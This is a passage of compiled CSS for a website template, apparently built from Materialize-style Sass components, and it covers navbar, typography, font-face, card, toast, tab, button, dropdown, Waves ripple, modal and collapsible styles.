  padding: 0;
  white-space: nowrap;
}
/* line 54, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.center {
  left: 50%;
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    transform: translateX(-50%);
  }
  /* line 63, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    transform: none;
  }
  /* line 68, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 69, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 75, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul {
  margin: 0;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li {
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li.active {
  background-color: rgba(0, 0, 0, .1);
}
/* line 95, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a {
  transition: background-color 0.3s;
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
  cursor: pointer;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a.btn, nav ul a.btn-large, nav ul a.btn-flat, nav ul a.btn-floating {
  margin-top: -2px;
  margin-left: 15px;
  margin-right: 15px;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a:hover {
  background-color: rgba(0, 0, 0, .1);
}
/* line 114, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul.left {
  float: left;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field {
  margin: 0;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 129, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 135, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  transition: color 0.3s;
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active {
  transform: translateY(0);
}
/* line 154, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 159, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 164, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 168, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  .navbar-fixed {
    height: 40px;
  }
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Thin), url("../font/roboto/Roboto-Thin.woff2") format("woff2"), url("../font/roboto/Roboto-Thin.woff") format("woff"), url("../font/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Light), url("../font/roboto/Roboto-Light.woff2") format("woff2"), url("../font/roboto/Roboto-Light.woff") format("woff"), url("../font/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Regular), url("../font/roboto/Roboto-Regular.woff2") format("woff2"), url("../font/roboto/Roboto-Regular.woff") format("woff"), url("../font/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Medium.woff2") format("woff2"), url("../font/roboto/Roboto-Medium.woff") format("woff"), url("../font/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Bold.woff2") format("woff2"), url("../font/roboto/Roboto-Bold.woff") format("woff"), url("../font/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_typography.scss */
a {
  text-decoration: none;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_typography.scss */
html {
  line-height: 1.5;
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.87);
}
@media only screen and (min-width: 0) {
  html {
    font-size: 14px;
  }
}
@media only screen and (min-width: 992px) {
  html {
    font-size: 14.5px;
  }
}
@media only screen and (min-width: 1200px) {
  html {
    font-size: 15px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.1;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 {
  font-size: 4.2rem;
  line-height: 110%;
  margin: 2.1rem 0 1.68rem 0;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_typography.scss */
h2 {
  font-size: 3.56rem;
  line-height: 110%;
  margin: 1.78rem 0 1.424rem 0;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_typography.scss */
h3 {
  font-size: 2.92rem;
  line-height: 110%;
  margin: 1.46rem 0 1.168rem 0;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_typography.scss */
h4 {
  font-size: 2.28rem;
  line-height: 110%;
  margin: 1.14rem 0 0.912rem 0;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_typography.scss */
h5 {
  font-size: 1.64rem;
  line-height: 110%;
  margin: 0.82rem 0 0.656rem 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_typography.scss */
h6 {
  font-size: 1rem;
  line-height: 110%;
  margin: 0.5rem 0 0.4rem 0;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_typography.scss */
em {
  font-style: italic;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_typography.scss */
strong {
  font-weight: 600;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_typography.scss */
small {
  font-size: 75%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_typography.scss */
.light, footer.page-footer .footer-copyright {
  font-weight: 300;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_typography.scss */
.thin {
  font-weight: 200;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_typography.scss */
.flow-text {
  font-weight: 300;
}
@media only screen and (min-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
@media only screen and (min-width: 390px) {
  .flow-text {
    font-size: 1.224rem;
  }
}
@media only screen and (min-width: 420px) {
  .flow-text {
    font-size: 1.248rem;
  }
}
@media only screen and (min-width: 450px) {
  .flow-text {
    font-size: 1.272rem;
  }
}
@media only screen and (min-width: 480px) {
  .flow-text {
    font-size: 1.296rem;
  }
}
@media only screen and (min-width: 510px) {
  .flow-text {
    font-size: 1.32rem;
  }
}
@media only screen and (min-width: 540px) {
  .flow-text {
    font-size: 1.344rem;
  }
}
@media only screen and (min-width: 570px) {
  .flow-text {
    font-size: 1.368rem;
  }
}
@media only screen and (min-width: 600px) {
  .flow-text {
    font-size: 1.392rem;
  }
}
@media only screen and (min-width: 630px) {
  .flow-text {
    font-size: 1.416rem;
  }
}
@media only screen and (min-width: 660px) {
  .flow-text {
    font-size: 1.44rem;
  }
}
@media only screen and (min-width: 690px) {
  .flow-text {
    font-size: 1.464rem;
  }
}
@media only screen and (min-width: 720px) {
  .flow-text {
    font-size: 1.488rem;
  }
}
@media only screen and (min-width: 750px) {
  .flow-text {
    font-size: 1.512rem;
  }
}
@media only screen and (min-width: 780px) {
  .flow-text {
    font-size: 1.536rem;
  }
}
@media only screen and (min-width: 810px) {
  .flow-text {
    font-size: 1.56rem;
  }
}
@media only screen and (min-width: 840px) {
  .flow-text {
    font-size: 1.584rem;
  }
}
@media only screen and (min-width: 870px) {
  .flow-text {
    font-size: 1.608rem;
  }
}
@media only screen and (min-width: 900px) {
  .flow-text {
    font-size: 1.632rem;
  }
}
@media only screen and (min-width: 930px) {
  .flow-text {
    font-size: 1.656rem;
  }
}
@media only screen and (min-width: 960px) {
  .flow-text {
    font-size: 1.68rem;
  }
}
@media only screen and (max-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
/* line 3, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card-panel {
  transition: box-shadow 0.25s;
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  border-radius: 2px;
  background-color: #fff;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card {
  position: relative;
  overflow: hidden;
  margin: 0.5rem 0 1rem 0;
  background-color: #fff;
  transition: box-shadow 0.25s;
  border-radius: 2px;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title {
  color: #fff;
  font-size: 24px;
  font-weight: 300;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title.activator {
  cursor: pointer;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small, .card.medium, .card.large {
  position: relative;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image, .card.medium .card-image, .card.large .card-image {
  overflow: hidden;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content, .card.medium .card-content, .card.large .card-content {
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-action, .card.medium .card-action, .card.large .card-action {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small {
  height: 300px;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image {
  height: 150px;
}
/* line 55, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content {
  height: 150px;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium {
  height: 400px;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-image {
  height: 250px;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-content {
  height: 150px;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large {
  height: 500px;
}
/* line 75, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-image {
  height: 330px;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-content {
  height: 170px;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image {
  position: relative;
}
/* line 88, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image img {
  display: block;
  border-radius: 2px 2px 0 0;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image .card-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content {
  padding: 20px;
  border-radius: 0 0 2px 2px;
}
/* line 113, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content p {
  margin: 0;
  color: inherit;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content .card-title {
  line-height: 48px;
}
/* line 122, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action {
  border-top: 1px solid rgba(160, 160, 160, .2);
  padding: 20px;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a {
  color: #ffab40;
  margin-right: 20px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-transform: uppercase;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a:hover {
  color: #ffd8a6;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal {
  padding: 20px;
  position: absolute;
  background-color: #fff;
  width: 100%;
  overflow-y: auto;
  top: 100%;
  height: 100%;
  z-index: 1;
  display: none;
}
/* line 147, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal .card-title {
  cursor: pointer;
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_toast.scss */
#toast-container {
  display: block;
  position: fixed;
  z-index: 10000;
}
@media only screen and (max-width : 600px) {
  #toast-container {
    min-width: 100%;
    bottom: 0%;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  #toast-container {
    min-width: 30%;
    left: 5%;
    bottom: 7%;
  }
}
@media only screen and (min-width : 993px) {
  #toast-container {
    min-width: 8%;
    top: 10%;
    right: 7%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast {
  border-radius: 2px;
  top: 0;
  width: auto;
  clear: both;
  margin-top: 10px;
  position: relative;
  max-width: 100%;
  height: 48px;
  line-height: 48px;
  background-color: #323232;
  padding: 0 25px;
  font-size: 1.1rem;
  font-weight: 300;
  color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast .btn, .toast .btn-large, .toast .btn-flat {
  margin: 0;
  margin-left: 3rem;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast.rounded {
  border-radius: 24px;
}
@media only screen and (max-width : 600px) {
  .toast {
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  .toast {
    float: left;
  }
}
@media only screen and (min-width : 993px) {
  .toast {
    float: right;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  height: 48px;
  background-color: #fff;
  margin: 0 auto;
  width: 100%;
  white-space: nowrap;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: block;
  float: left;
  text-align: center;
  line-height: 48px;
  height: 48px;
  padding: 0 20px;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  width: 15%;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a {
  color: #ed1d24;
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: color 0.28s ease;
  -moz-transition: color 0.28s ease;
  -o-transition: color 0.28s ease;
  -ms-transition: color 0.28s ease;
  transition: color 0.28s ease;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a:hover {
  color: #f57b80;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab.disabled a {
  color: #f57b80;
  cursor: default;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .indicator {
  position: absolute;
  bottom: 0;
  height: 2px;
  background-color: #f36469;
  will-change: left, right;
}
/* line 51, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  padding: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.material-tooltip {
  padding: 10px 8px;
  font-size: 1rem;
  z-index: 2000;
  background-color: transparent;
  border-radius: 2px;
  color: #fff;
  min-height: 36px;
  line-height: 1rem;
  opacity: 0;
  display: none;
  position: absolute;
  text-align: center;
  overflow: hidden;
  left: 0;
  top: 0;
  will-change: top, left;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.backdrop {
  position: absolute;
  opacity: 0;
  display: none;
  height: 7px;
  width: 14px;
  border-radius: 0 0 14px 14px;
  background-color: #323232;
  z-index: -1;
  -webkit-transform-origin: 50% 10%;
  -moz-transform-origin: 50% 10%;
  -ms-transform-origin: 50% 10%;
  -o-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
  will-change: transform, opacity;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large, .btn-flat {
  border: none;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  outline: 0;
  padding: 0 2rem;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent;
}
/* line 17, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled, .btn-large.disabled, .btn-floating.disabled, .btn:disabled, .btn-large:disabled, .btn-floating:disabled {
  background-color: #dfdfdf !important;
  box-shadow: none;
  color: #9f9f9f !important;
  cursor: default;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled *, .btn-large.disabled *, .btn-floating.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-floating:disabled * {
  pointer-events: none;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled:hover, .btn-large.disabled:hover, .btn-floating.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover {
  background-color: #dfdfdf;
  color: #9f9f9f;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 33, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn i, .btn-large i, .btn-floating i, .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large {
  text-decoration: none;
  color: #fff;
  background-color: #ed1d24;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn:hover, .btn-large:hover {
  background-color: #ef353b;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating {
  display: inline-block;
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #ed1d24;
  border-radius: 50%;
  transition: 0.3s;
  cursor: pointer;
  vertical-align: middle;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #fff;
  font-size: 1.6rem;
  line-height: 37px;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 86, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating:before {
  border-radius: 0;
}
/* line 89, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large i {
  line-height: 55.5px;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_buttons.scss */
button.btn-floating {
  border: none;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn {
  position: fixed;
  right: 23px;
  bottom: 23px;
  padding-top: 15px;
  margin-bottom: 0;
  z-index: 998;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul {
  left: 0;
  right: 0;
  text-align: center;
  position: absolute;
  bottom: 64px;
  margin: 0;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul li {
  margin-bottom: 15px;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul a.btn-floating {
  opacity: 0;
}
/* line 131, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer;
}
/* line 137, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat.disabled {
  color: #b3b3b3;
  cursor: default;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large {
  height: 54px;
  line-height: 56px;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large i {
  font-size: 1.6rem;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-block {
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content {
  background-color: #fff;
  margin: 0;
  display: none;
  min-width: 100px;
  max-height: 650px;
  overflow-y: auto;
  opacity: 0;
  position: absolute;
  z-index: 999;
  will-change: width, height;
}
/* line 14, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li {
  clear: both;
  color: rgba(0, 0, 0, 0.87);
  cursor: pointer;
  line-height: 1.5rem;
  width: 100%;
  text-align: left;
  text-transform: none;
}
/* line 23, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li:hover, .dropdown-content li.active {
  background-color: #eee;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a, .dropdown-content li > span {
  font-size: 1.2rem;
  color: #689f38;
  display: block;
  padding: 1rem 1rem;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a > i {
  height: inherit;
  line-height: inherit;
}
/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
/* line 12, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* line 39, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45);
}
/* line 68, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, .70);
}
/* line 71, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, .70);
}
/* line 74, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, .70);
}
/* line 77, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.70);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.70);
}
/* line 83, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.70);
}
/* line 89, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}
/* line 126, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom;
}
/* line 134, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
/* line 142, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-block {
  display: block;
}
/* Firefox Bug: link not triggered */
/* line 165, template/mitsubishitrungthuong/sass/components/_waves.scss */
a.waves-effect .waves-ripple {
  z-index: -1;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 0;
  max-height: 70%;
  width: 55%;
  margin: auto;
  overflow-y: auto;
  border-radius: 2px;
  will-change: top, opacity;
}
@media only screen and (max-width : 992px) {
  .modal {
    width: 80%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal h1, .modal h2, .modal h3, .modal h4 {
  margin-top: 0;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-content {
  padding: 24px;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-close {
  cursor: pointer;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer {
  border-radius: 0 0 2px 2px;
  background-color: #fafafa;
  padding: 4px 6px;
  height: 56px;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat {
  float: right;
  margin: 6px 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_modal.scss */
.lean-overlay {
  position: fixed;
  z-index: 999;
  top: -100px;
  left: 0;
  bottom: 0;
  right: 0;
  height: 125%;
  width: 100%;
  background: #000;
  display: none;
  will-change: opacity;
}
/* line 62, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer {
  padding: 0;
  height: 70%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-content {
  position: absolute;
  overflow-y: auto;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-footer {
  border-top: 1px solid rgba(0, 0, 0, .1);
}
/* line 82, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.bottom-sheet {
  top: auto;
  bottom: -100%;
  margin: 0;
  width: 100%;
  max-height: 45%;
  border-radius: 0;
  will-change: bottom, opacity;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin: 0.5rem 0 1rem 0;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header {
  display: block;
  cursor: pointer;
  min-height: 3rem;
  line-height: 3rem;
  padding: 0 1rem;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}
/* line 18, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header i {
  width: 2rem;
  font-size: 1.6rem;
  line-height: 3rem;
  display: block;
  float: left;
  text-align: center;
  margin-right: 1rem;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body {
  display: none;
  border-bottom: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body p {
  margin: 0;
  padding: 2rem;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
/* line 43, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible {
  border: none;
  box-shadow: none;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible li {
  padding: 0;
}
